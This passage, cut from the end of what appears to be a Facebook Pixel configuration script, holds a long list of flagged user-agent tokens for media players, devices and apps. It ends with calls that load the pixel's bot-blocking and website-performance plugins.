Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});